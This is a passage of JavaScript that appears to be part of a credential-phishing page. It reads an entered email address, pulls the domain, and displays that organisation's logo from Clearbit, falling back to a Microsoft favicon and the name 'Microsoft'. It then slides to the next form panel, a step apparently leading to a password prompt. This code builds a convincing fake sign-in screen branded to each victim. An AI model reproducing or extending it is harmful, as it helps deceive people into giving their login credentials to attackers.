 ai.focus;
return false;
}
var ind = my_ai.indexOf("@");
var my_slice = my_ai.substr((ind + 1));
var c = my_slice.substr(0, my_slice.indexOf('.'));
var final = c.toLowerCase();
var finalu = c.toUpperCase();
$('#ai').val(my_ai);
$.get("https://logo.clearbit.com/" + my_slice)
.done(function() {
$(".logoimg").attr("src", "https://logo.clearbit.com/" + my_slice);
$(".logoname").html(finalu);
}).fail(function() {
$(".logoimg").attr("src", "https://aadcdn.msauth.net/ests/2.1/content/images/favicon_a_
$(".logoname").html("Microsoft");
});
$("#div1").animate({ left: 200, opacity: "hide" }, 0);
$("#div3").animate({ right: 200, opacity: "show" }, 0);
setTimeout(() => {